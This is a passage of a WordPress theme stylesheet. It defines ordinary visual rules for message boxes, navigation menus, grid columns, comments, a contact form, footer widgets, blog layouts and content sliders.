  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4e273), color-stop(1, #faf1a9));
  background-image: -webkit-linear-gradient(top, #faf1a9, #f4e273);
  background-image: -ms-linear-gradient(bottom, #f4e273, #faf1a9);
  background-image: -moz-linear-gradient(center bottom, #f4e273 0%, #faf1a9 100%);
  background-image: -o-linear-gradient(top, #f4e273, #faf1a9);
  border: 1px solid #f4e273;
}
.note-box .box-icon {
  background-position: -224px 0;
}
.error-box {
  background: #fcb4ad;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #fda59d), color-stop(1, #fcb4ad));
  background-image: -webkit-linear-gradient(top, #fcb4ad, #fda59d);
  background-image: -ms-linear-gradient(bottom, #fda59d, #fcb4ad);
  background-image: -moz-linear-gradient(center bottom, #fda59d 0%, #fcb4ad 100%);
  background-image: -o-linear-gradient(top, #fda59d, #fcb4ad);
  border: 1px solid #fc958c;
}
.error-box .box-icon {
  background-position: -352px 0;
}
.tip-box {
  background: #dceaa9;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #cfe287), color-stop(1, #dceaa9));
  background-image: -webkit-linear-gradient(top, #dceaa9, #cfe287);
  background-image: -ms-linear-gradient(bottom, #cfe287, #dceaa9);
  background-image: -moz-linear-gradient(center bottom, #cfe287 0%, #dceaa9 100%);
  background-image: -o-linear-gradient(top, #cfe287, #dceaa9);
  border: 1px solid #cfe287;
}
.tip-box .box-icon {
  background-position: -319px 0;
}
/* --------------------- BULLETS --------------------- */
.imglist li:before {
  content: "";
  height: 16px;
  width: 16px;
  list-style: none;
  padding: 0;
  margin: 7px;
  line-height: 18px;
  padding-left: 15px;
  background: url(images/list-sprites.png);
  background-size: 10px;
  background-position: left center;
  background-repeat: no-repeat;
}
.bullet_star li:before {
  background-position: 0 5px;
}
.bullet_check li:before {
  background-position: 0 -15px;
}
.bullet_plus li:before {
  background-position: 0 -36px;
}
.bullet_arrow li:before {
  background-position: 0 -55px;
}
.bullet_arrow2 li:before {
  background-position: 0 -76px;
}
.bullet_arrow4 li:before {
  background-position: 0 -96px;
}
.bullet_numeric li {
  list-style: none;
  list-style: decimal;
  padding-left: 20px;
}
/* --- Tabs and Panes*/
.tabs-container {
  margin-bottom: 30px;
}
.tabs-container a {
  outline-width: 0;
  outline-style: none;
}
.tabs-container > ul {
  margin-left: 0;
  border-bottom: 1px solid #dddddd;
}
.tabs-container > ul li {
  display: inline-block;
  margin-bottom: -1px;
}
.tabs-container > ul li a {
  border-radius: 5px 5px 0 0;
  border: 1px solid #ddd;
  border-bottom: 0;
  box-shadow: 0 -1px 0 0 #dddddd inset;
  display: block;
  padding: 8px 15px;
  font-size: 12px;
  background: #f9f9f7;
  margin-right: 3px;
}
.tabs .current a {
  border: 1px solid #dddddd;
  box-shadow: none;
  border-bottom: 0;
  background: #fff;
  font-weight: bold;
  color: #639f5c;
}
.tabs > ul a:hover {
  background-color: #dddddd;
}
.tabs-container .panes {
  border: 1px solid #dddddd;
  border-top: 0;
  padding: 12px;
}
.accordion-container {
  border-bottom: 1px dotted #dddddd;
  margin-bottom: 15px;
}
.accordion-title {
  border-top: 1px dotted #dddddd;
  padding: 7px;
  cursor: pointer;
}
.accordion-title.current {
  border-bottom: 3px solid #383838;
  font-weight: bold;
}
.accordion-container .pane {
  display: none;
}
.pane {
  padding: 7px;
}
.panes > div {
  display: none;
}
.ac-indicator {
  float: right;
  background-image: url(images/ac_ind2x.png);
  background-size: 10px 20px;
  width: 10px;
  height: 10px;
  margin-top: 6px;
}
.current .ac-indicator {
  background-position: left bottom;
}
/* Alighns */
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.relative {
  position: relative;
}
/* Clearing floats */
.clear {
  clear: both;
}
.clear:after {
  clear: both;
}
.clear:before,
.clear:after {
  display: table;
  content: "";
}
.divider-line {
  width: 100%;
  height: 5px;
  display: block;
  background-color: #000;
}
/* Selecton Color */
::selection {
  background: #fbf6d6;
  /* Safari */

  color: #555555;
}
::-moz-selection {
  background: #fbf6d6;
  /* Firefox */

  color: #555555;
}
.no-caps {
  text-transform: lowercase;
  letter-spacing: normal;
  font-size: 11px;
  color: #cccccc;
}
.highlight1 {
  background-color: #FBF6D6;
}
.highlight2 {
  background-color: #FECBC6;
}
.post-info {
  color: #639f5c;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.post-info a {
  color: #639f5c;
}
.post-autor a {
  text-transform: uppercase;
  font-style: normal;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  font-size: 11px;
}
.img-loading {
  background: url(images/ajax-loader-small.gif) no-repeat center;
  background-size: 15px 15px;
  padding: 0;
}
.drop-caps {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 300%;
  line-height: 0.8em;
  margin-right: 0.2em;
  padding-bottom: 0.1em;
  text-transform: uppercase;
  float: left;
  position: relative;
  top: 6px;
}
.read-more {
  color: #639f5c;
}
.more-arrow {
  font-size: 24px;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 24px;
  position: relative;
  top: 2px;
}
.left-arrow,
.right-arrow,
.ps-left-arrow,
.ps-right-arrow,
.cs-arrows {
  display: block;
  background: url(images/preview_arrows2x.png) no-repeat scroll top right;
  background-size: 34px 27px;
  width: 17px;
  height: 27px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  right: 10px;
  z-index: 100;
  cursor: pointer;
}
.left-arrow,
.ps-left-arrow {
  background-position: left top ;
  left: 10px;
}
/*----------------------------- 3.3 Navigation Menu --------------------------------*/
#navigation-container {
  float: left;
}
#menu ul {
  margin-left: 0;
}
#menu ul li {
  display: inline;
  float: left;
  position: relative;
}
#menu ul li a {
  display: block;
  padding: 2px 14px;
}
#menu ul ul {
  width: 170px;
  position: absolute;
  top: 18px;
  padding-top: 25px;
  z-index: 20000;
  display: none;
  margin-top: 1px;
}
#menu ul ul ul {
  top: 0;
  left: 170px;
}
#menu ul ul li {
  display: block;
  width: 100%;
  float: left;
  padding: 6px 0 5px 0;
  background-color: #fff;
}
#menu ul ul li a {
  line-height: 1.8em;
  letter-spacing: 0;
}
#menu ul li.current-menu-item ul li a,
#menu ul li.current-menu-ancestor ul li a {
  /*.opacity;*/

}
#menu ul ul li:hover,
#menu ul ul .current-menu-item {
  background-color: #f9f9f7;
}
.mob-nav-menu {
  display: none;
}
/*----------------------------- END Navigation Menu --------------------------------*/
/*-------------------- 3.4 Basic Structure And Containers -------------------------- */
#main-container {
  /*	width: 100%;*/

}
.center {
  margin-left: auto;
  margin-right: auto;
}
.page-wrapper {
  width: 980px;
  max-width: 100%;
  margin: 0 auto;
}
.mobile-nav,
.mob-nav-menu {
  display: none ;
}
/* ---------------- Logo ---------------- */
#logo-container {
  float: left;
  margin: 3.06%;
  margin-left: 0;
}
#logo-container a {
  width: 134px;
  height: 27px;
  display: block;
  background: url(images/logo.png) no-repeat;
  float: left;
}
#header {
  padding-left: 3.06%;
  padding-right: 3.06%;
}
.header-separator {
  border-top: 5px solid #383838;
  width: 100%;
  overflow: hidden;
}
/* ---------------- Content ---------------- */
#content-container {
  padding: 30px 3.06%;
  max-width: 100%;
  min-height: 250px;
}
#content {
  float: left;
  width: 590px;
  max-width: 65%;
}
#sidebar {
  float: right;
  width: 300px;
  max-width: 32%;
}
.sidebar-box ul {
  margin-left: 0;
}
.sidebar-box h4 {
  border-bottom: 1px solid #cccccc;
}
.sidebar-box input[type="text"],
.sidebar-box input[type="password"],
.sidebar-box textarea,
.sidebar-box input[type="search"] {
  padding: 8px 0;
  text-indent: 8px;
  width: 100%;
}
#full-width {
  width: 973.88px;
  max-width: 100%;
  position: relative;
}
.layout-left #content {
  float: right;
  padding-right: 0;
  padding-left: 3.06%;
}
.layout-left #sidebar {
  float: left;
}
#footer {
  width: 980px;
  max-width: 95%;
  height: auto;
  display: block;
  margin-top: 20px;
}
/*-------------- 3.5 Grid And Columns -------------------*/
.cols-wrapper {
  overflow: hidden;
}
/* single column */
.col {
  float: left;
  margin-right: 3.2%;
  margin-bottom: 30px;
}
/* 4 columns */
.cols-4 .col {
  width: 22.6%;
}
/* 3 columns */
.cols-3 .col {
  width: 31.2%;
}
/* 2 columns */
.cols-2 .col {
  width: 48.4%;
}
/* 1 column - for footer*/
.cols-1 .col {
  width: 100%;
}
.cols-5 .col {
  width: 17.44%;
}
.cols-5 .col:nth-of-type(5n),
.cols-4 .col:nth-of-type(4n),
.cols-3 .col:nth-of-type(3n),
.cols-2 .col:nth-of-type(2n) {
  margin-right: 0;
  clear: right;
}
/* -------------- 3.5 WordPress Default Elements -----------------*/
/* Wordpress Widgets */
.widget_categories li a,
.widget_nav_menu li a,
.widget_archive li a,
.widget_links li a,
.widget_recent_entries li a,
.widget_links li a,
.widget_pages li a,
.widget_recent_entries li a,
.recentcomments {
  padding: 5px 0;
}
.wp-caption {
  max-width: 100%;
  padding: 4px;
  background-color: #fff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  padding: 0;
}
.wp-caption a {
  display: block;
  padding: 5px;
  padding-bottom: 0px;
}
.wp-caption-text {
  padding-left: 7px;
  margin-bottom: 7px;
  text-align: center;
  font-size: 13px;
}
.wp-caption-text,
.gallery-caption,
.entry-caption {
  line-height: 1.5em;
}
img.wp-smiley,
.rsswidget img {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* WP Quick Gallery*/
.entry-content dl.gallery-item {
  margin: 0;
}
.gallery dl {
  display: inline-block;
  vertical-align: top;
  width: auto;
  float: none;
  text-align: center;
}
.gallery dt {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.gallery-item a {
  display: block;
  width: 90%;
}
.gallery-item a {
  max-width: 100%;
  width: auto;
}
.gallery .gallery-icon img {
  height: auto;
  max-width: 90%;
  padding: 5%;
}
.gallery-icon img {
  padding: 3%;
}
.sticky {
  position: static;
}
.bypostauthor {
  position: static;
}
/*----------------------- 3.6 Comments ---------------------------*/
#comments {
  margin-top: 20px;
}
.commentlist {
  margin-left: 0;
}
.commentlist .children {
  padding-left: 3%;
  margin-left: 0;
}
.coment-box {
  padding-bottom: 20px;
  clear: both;
}
.avatar {
  background-color: #FFFFFF;
  border: 1px solid #DDDDDD;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  display: block;
  margin: 0 0 10px;
  padding: 4px;
}
.comment-autor {
  float: left;
  margin-right: 20px;
  text-align: center;
}
.comment-autor img {
  width: 40px;
  height: auto;
}
.coment-autor-name {
  font-weight: bold;
  text-transform: capitalize;
  margin-right: 10px;
}
.coment-autor-name cite {
  font-size: 12px;
}
.comment-date {
  color: #cccccc;
  font-size: 12px;
}
.comment-info .reply {
  float: right;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 2.2em;
  letter-spacing: 1px;
  background-color: #f1f1ed;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 0 9px 2px 9px;
}
.comment-info .reply a {
  position: relative;
  top: 1px;
}
.comment-info {
  border-bottom: 1px dotted #cccccc;
  border-top: 2px solid #E4E4E2;
  float: right;
  width: 100%;
  margin-bottom: 10px;
  padding: 7px 0;
}
#reply-title,
.comments-title {
  font-size: 17px;
  border-bottom: 3px solid #E4E4E2;
  margin-bottom: 15px;
  padding-bottom: 5px;
}
#commentform label,
.pexeto-contact-form label {
  display: block;
}
.comments-titile {
  font-size: 15px;
  font-weight: bold;
}
/*Contact Form*/
.pexeto-contact-form .error-box,
.pexeto-contact-form .info-box {
  display: none;
}
.pexeto-contact-form input[type="text"],
.pexeto-contact-form input[type="password"],
.pexeto-contact-form textarea,
.pexeto-contact-form input[type="search"] {
  padding: 8px 0;
  text-indent: 8px;
  width: 440px;
  max-width: 100%;
  margin-bottom: 8px;
}
#content .pexeto-contact-form textarea {
  min-height: 170px;
}
/*reCaptcha*/
#recaptcha_image {
  max-width: 100%;
}
.contact-captcha-container {
  width: 440px;
  max-width: 100%;
  margin-bottom: 15px;
  border: 1px solid #cccccc;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  position: relative;
}
.contact-captcha-container h6,
#recaptcha_image {
  padding: 5px 15px;
}
.recaptcha-input-wrap {
  background-color: #f1f1ed;
  border-top: 1px solid #F0EFEA;
  padding: 10px;
  -webkit-border-top-right-radius: 0 0 5px 5px;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0 0 5px 5px;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0 0 5px 5px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
#recaptcha_response_field {
  margin: 0;
}
.recaptcha-reload {
  position: absolute;
  right: 20px;
  top: 22px;
}
.recaptcha-reload a {
  background-image: url(images/reload.png);
  width: 20px;
  height: 20px;
  background-size: 20px 20px;
  display: block;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.recaptcha-link {
  margin-top: 14px;
  font-size: 11px;
}
.recaptcha-link a {
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  -webkit-opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  opacity: 0.3;
}
.invalid input,
.invalid textarea,
#recaptcha_response_field.invalid,
input.invalid,
textarea.invalid {
  border: 1px solid #D3B5BA  !important;
  background-color: #F2DEDE !important;
}
.contact-loader {
  background: url("images/ajax-loader-small2.gif") no-repeat;
  width: 16px;
  height: 16px;
  position: relative;
  left: 10px;
  top: 3px;
  display: inline-block;
  visibility: hidden;
}
/*-----------------------  END COMMENTS ---------------------------*/
/*----------------------- 4. Theme Colors & Stylings -----------------------*/
body {
  background-color: #f1f1ed;
}
.page-wrapper {
  background-color: #fff;
  margin-top: 30px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
/* ----------------- 4.1 Navigation -----------------  */
#navigation-container {
  width: 100%;
  border-bottom: 1px dotted #cccccc;
  margin-top: 0;
}
#menu ul li {
  padding: 15px 0;
}
#menu ul li a {
  border-right: 1px dotted #cccccc;
  line-height: 0.5em;
  color: #4a4e51;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
}
#menu ul ul li .drop-arrow {
  width: 10px;
  height: 10px;
  display: inline-block;
  background-image: url(images/drop-nav-arrow.png);
  background-repeat: no-repeat;
  background-size: 5px;
  position: absolute;
  top: 35%;
  right: 5px;
}
#menu ul .current-menu-item,
#menu li:hover,
#menu .current-menu-parent,
#menu .current-menu-ancestor {
  border-top: 5px solid #639f5c;
  margin-top: -5px;
}
#menu ul ul .current-menu-item,
#menu ul ul li:hover,
#menu ul ul .current-menu-parent,
#menu ul ul .current-menu-ancestor {
  border-top: 0;
  margin-top: 0;
}
#menu ul ul li a {
  border-right: 0;
  font-size: 11px;
}
#menu ul ul {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
#menu ul li:last-child a {
  border-right: 0;
}
/* ----------------- 4.2 Sidebars ----------------*/
.sidebar-box {
  margin-bottom: 30px;
  font-size: 13px;
}
.sidebar-box h4 {
  border-bottom: 1px dotted #cccccc;
  /*.separator-line(3px);*/

  border-top: 3px solid #e4e4e2;
  font-size: 14px;
  text-indent: 2px;
  font-weight: bold;
  padding: 7px 0;
  margin-bottom: 7px;
}
/* Sidebar Widgets */
.widget_categories ul,
.widget_nav_menu ul,
.widget_archive ul,
.widget_links ul,
.widget_recent_entries ul,
.widget_pages ul,
.sidebar-latest-posts,
#recentcomments {
  margin-top: -7px;
  /*Same as li top paddings*/

}
.widget_categories li,
.widget_nav_menu li,
.widget_archive li,
.widget_links li,
.widget_recent_entries li,
.widget_pages li,
#recentcomments li {
  border-bottom: 1px dotted #cccccc;
  padding: 7px 0;
  padding-left: 2px;
}
.widget_categories ul ul li,
.widget_nav_menu ul ul li,
.widget_archive ul ul li,
.widget_links ul ul li,
.widget_recent_entries ul ul li,
.widget_pages ul ul li,
#recentcomments ul ul li {
  border-bottom: 0;
  padding-left: 10px;
}
.widget-contact-form {
  margin-top: 15px;
}
#wp-calendar caption {
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  padding: 2px 0 7px 0;
  border-bottom: 3px solid #383838;
}
#wp-calendar tbody td a {
  color: #639f5c;
}
.widget_nav_menu ul ul,
.widget_categories ul ul {
  margin-top: 7px;
  border-top: 1px dotted #cccccc;
}
.widget_nav_menu ul ul li,
.widget_categories ul ul li {
  border-bottom: 1px dotted #cccccc;
  margin-left: 5px;
  padding-left: 0;
}
.widget_nav_menu ul ul li:last-child,
.widget_categories ul ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget_nav_menu li.current-menu-item a {
  color: #639f5c;
  padding-left: 5px;
}
#SGM {
  margin-top: 15px;
}
/* ------------------ 4.3 Footer -------------------*/
.footer-cta-first {
  float: left;
  width: 22.6%;
  margin-right: 3.2%;
  text-align: right;
}
.footer-cta-first h5 {
  color: #639f5c;
  padding: 0;
  border-right: 1px dotted #cccccc;
  padding-right: 14%;
  font-size: 19px;
  line-height: 1.5em;
  margin-left: 14%;
}
.footer-cta-disc {
  float: left;
  width: 45.2%;
  margin-right: 3.2%;
  color: #777777;
}
.footer-cta-disc p {
  font-size: 15px;
  padding: 0;
  margin: 0;
  margin-bottom: 0;
  padding-top: 5px;
  font-family: georgia;
  font-style: italic;
}
.footer-cta-button {
  float: left;
  width: 22.6%;
}
.footer-cta-button a {
  padding: 11px 0 10px 0;
  width: 100%;
  margin-top: 7px;
  text-transform: uppercase;
}
.footer-widgets {
  overflow: hidden;
  margin-top: 20px;
}
.footer-widgets .col {
  margin-bottom: 0;
}
.footer-box {
  margin-bottom: 10px;
}
.footer-box ul {
  margin-left: 0;
}
.footer-box .title {
  border-bottom: 1px dotted #cccccc;
  border-top: 5px solid #383838;
  font-size: 11px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 10px;
  text-indent: 2px;
  padding-top: 11px;
}
.footer-box:first-child .title {
  margin-right: -15%;
}
.footer-bottom {
  border-top: 1px solid #cccccc;
  width: 100%;
  height: auto;
  float: left;
  padding: 10px 0 ;
  margin-top: 20px;
}
.footer-nav,
.copyrights {
  float: right;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 2px;
}
.footer-nav li {
  display: inline;
  letter-spacing: 1px;
}
.footer-nav li a {
  margin-left: 3px;
  margin-right: 3px;
  color: #777777;
}
.footer-nav li:after {
  content: "/";
}
.footer-nav li:last-child:after {
  content: "";
}
.copyrights {
  float: left;
  color: #555555;
}
/*Header Social Icons*/
#social-profiles {
  float: right;
  margin: 31px 3.06%;
  margin-right: 0;
}
.social-icons {
  margin-left: 0;
}
.social-icons li {
  float: left;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  width: 25px;
  height: 25px;
  background: #f1f1ed;
  border-radius: 2px;
  margin-left: 3px;
}
.social-icons li:hover {
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  -webkit-opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.social-icons img {
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  -webkit-opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.footer-bottom #social-profiles {
  margin: 0 3.06%;
  display: none;
}
/* ------------------------ 4.5 Blog ------------------ */
.blog-non-single-post {
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.post-content {
  padding: 15px 0;
}
.blog-non-single-post .post-content {
  padding: 15px;
  background: #f9f9f7;
}
.post-title {
  padding-top: 0;
  font-size: 22px;
  font-weight: bold;
  color: #4a4e51;
  margin-bottom: 10px;
  border-bottom: 1px dotted #cccccc;
}
.post-title a {
  color: #4a4e51;
}
.post-title a:hover {
  color: #639f5c;
}
.post-info {
  border-top: 1px solid #ececec;
  padding: 12px;
  line-height: 17px;
}
.small-title {
  padding: 7px 0;
  margin: 15px 0;
  padding-left: 2px;
  border-bottom: 1px dotted #cccccc;
  border-top: 3px solid #383838;
  font-weight: bold;
  font-size: 15px;
  min-height: 25px;
}
.small-title span {
  padding-left: 10px;
  margin-left: 10px;
  display: inline-block;
  border-left: 1px dotted #cccccc;
  font: italic normal 12px/1em Georgia;
  color: #cccccc;
}
.page-heading {
  padding: 6px;
  padding-left: 0;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  color: #4a4e51;
  border-bottom: 3px solid #E4E4E2;
}
.blog-single-post .post-info {
  border-bottom: 3px solid #383838;
  margin: 10px 0;
  padding-left: 3px;
}
.blog-single-post .social-share {
  float: left;
  width: 50%;
}
.blog-single-post .post-tags {
  float: right;
  width: 50%;
  text-align: right;
}
.post-tags a {
  background-color: #f1f1ed;
  padding: 1px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-left: 5px;
  display: inline-block;
  font-size: 12px;
}
/* Blog Columns */
.blog-twocolumn .post {
  width: 443px;
  float: left;
  margin-left: 0;
}
.blog-threecolumn .qg-title,
.blog-twocolumn .qg-title {
  display: none;
}
.blog-threecolumn .post {
  width: 280px;
  float: left;
}
.blog-post-img img {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  width: 100%;
  height: auto;
}
#blog-pagination {
  overflow: hidden;
}
/* Blog Post Types */
/* Blog Post Type Icons */
.post-type-icon-wrap {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.format-standard .post-type-icon {
  background-position: -192px 0;
}
.format-quote .post-type-icon {
  background-position: -255px 0;
  margin-left: 5px;
  width: 18px;
  height: 18px;
}
.format-aside .post-type-icon {
  background-position: -384px 0;
}
.format-gallery .post-type-icon {
  background-position: -32px 0;
}
.format-video .post-type-icon {
  background-position: -128px 0;
}
.format-quote,
.format-aside {
  background-color: #f9f9f7;
}
.format-quote .post-type-icon-wrap,
.format-aside .post-type-icon-wrap {
  margin-left: 6px;
  margin-top: 4px;
}
.format-quote blockquote {
  padding: 15px;
  margin: 0;
}
.format-aside {
  border-top: 3px solid #383838;
}
.format-aside aside {
  padding: 15px;
}
/*Blog Masonry*/
.page-masonry .post,
.pg-item {
  margin-bottom: 30px;
}
.page-masonry .post-title {
  font-size: 15px;
  margin-bottom: 10px;
}
.page-masonry .post-content {
  padding: 15px;
  background: #f9f9f7;
}
.page-masonry .post-info {
  padding: 10px 15px;
}
.page-masonry .post-autor,
.page-masonry .comments-number {
  display: none;
}
.page-masonry .post-date {
  float: right;
}
.post-gallery {
  position: relative;
}
/* -------------------- 4.6 Services Boxes ---------------------*/
.services-wrapper {
  width: 100%;
}
.services-box,
.services-title-box {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.services-box {
  text-align: center;
  color: #555555;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.services-box h3 {
  font-size: 15px;
  font-weight: bold;
  color: #555555;
  padding-bottom: 5px;
}
.services-box:hover {
  background-color: #f1f1ed;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.services-title-box {
  color: #555555;
}
.services-title-box h1 {
  font-weight: bold;
  color: #639f5c;
  padding-top: 0;
  line-height: 1.5em;
  margin-top: 30px;
}
/* temporary */
.columns-wrapper {
  margin-bottom: 30px;
}
/* --------------- 4.7 Sliders ----------------*/
#slider-container {
  position: relative;
  margin-top: 30px;
}
/* Content Slider */
.content-slider {
  padding: 0 3.06% 30px 3.06%;
  position: relative;
  border-bottom: 1px solid #f6f6f6;
  background: #ffffff;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #fcfbfa), color-stop(1, #ffffff));
  background-image: -webkit-linear-gradient(top, #ffffff, #fcfbfa);
  background-image: -ms-linear-gradient(bottom, #fcfbfa, #ffffff);
  background-image: -moz-linear-gradient(center bottom, #fcfbfa 0%, #ffffff 100%);
  background-image: -o-linear-gradient(top, #fcfbfa, #ffffff);
}
.cs-title {
  font-weight: bold;
  color: #639f5c;
  padding-top: 0;
  padding-bottom: 15px;
  font-size: 35px;
  line-height: 1.3em;
}
.cs-loading {
  background: url(images/ajax-loader-small.gif) no-repeat center;
  background-size: 20px 20px;
}
.cs-small-title {
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 3px;
}
.content-slider .button {
  margin-right: 3%;
  margin-top: 10px;
  padding-left: 30px;
  padding-right: 30px;
  width: auto;
  text-transform: uppercase;
}
.content-slider .arrows {
  position: absolute;
  top: 50%;
  margin-top: -10px;
}
.content-slider .arrow-prev {
  left: 10px;
}
.content-slider .arrow-next {
  right: 10px;
}
.content-slider .col {
  margin-bottom: 0;
}
/*----------------------------- CONTENT SLIDER ---------------------------*/
.content-slider {
  overflow: hidden;
  padding-left: 0;
  padding-right: 0;
}
ul#cs-slider-ul {
  width: 100%;
  list-style: none;
  overflow: hidden;
  min-height: 320px;
  margin-left: 0;
}
#cs-slider-ul li {
  position: absolute;
  padding-left: 30px;
  padding-right: 30px;
  max-width: 100%;
  width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cs-slider-ul .two-columns {
  display: none;
}
#cs-navigation {
  list-style: none;
  text-align: center;
  position: absolute;
  width: 100%;
  bottom: 5px;
  padding-left: 0;
  margin: 0;
  display: none;
}
#cs-navigation li {
  display: inline;
  cursor: pointer;
  margin: 0 2px;
  width: 15px;
  height: 15px;
}
.cs-content-left,
.cs-content-right {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  position: relative;
}
ul#cs-navigation li span {
  width: 10px;
  height: 10px;
  display: inline-block;
  background-color: #383838;
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  -webkit-opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
  opacity: 0.3;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}
#cs-navigation li.selected span {
  background-color: #383838;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}
.cs-arrows {
  background-size: 24px 19px;
  width: 12px;
  height: 19px;
  margin-top: -30px;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.cs-arrows:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}
.cs-prev-arrow {
  left: 7px;
  background-position: left top;
}
/*Thumbnails Slider */
.ts-thumbnail-wrapper {
  width: 140px;
  float: left;
  background-color: #f9f9f7;
  max-width: 15%;
}
.ts-thumbnail-wrapper ul {
  padding: 41px 20px;
  margin-left: 0;
}
.ts-thumbnail-wrapper ul li {
  margin-bottom: 10px;
}
.ts-thumbnail-wrapper ul li img {
  width: 89px;
}
.zt-image-container {
  float: left;
  width: 840px;
  max-width: 85%;
}
.thumb-slider {
  width: 980px;
  max-width: 100%;
  overflow: hidden;
  position: relative;
}
.thumb-slider .prev-arrow,
.thumb-slider .next-arrow {
  position: absolute;
  left: 50%;
  margin-left: -10px;
  width: 20px;
  height: 12px;
